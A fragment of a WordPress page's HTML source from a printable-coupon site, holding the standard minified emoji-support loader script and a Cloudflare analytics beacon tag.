{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80e948ca39b54e6a9b8deb8280cf7390","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
